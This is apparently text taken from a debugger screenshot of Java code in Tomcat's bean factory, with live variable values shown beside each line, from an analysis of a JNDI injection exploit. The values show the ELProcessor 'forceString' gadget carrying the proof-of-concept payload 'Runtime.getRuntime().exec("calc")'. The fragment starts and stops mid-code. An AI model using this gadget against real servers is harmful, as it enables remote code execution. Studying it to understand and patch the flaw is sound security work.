 } else {
BeanInfo bi = Introspector.getBeanInfo(beanClass); bi: GenericBeanI
PropertyDescriptor[] pda = bi.getPropertyDescriptors(); bi: Generic
Object bean = beanClass.newInstance(); bean: ELProcessor@1304
RefAddr ra = ref.get("forceString"); ra: "Type: feng\nContent: Runt
Map<String, Method> forced = new HashMap(); forced: size = 1
String value; value: "Runtime.getRuntime().exec("calc")"
String propName; propName: "feng"
int i;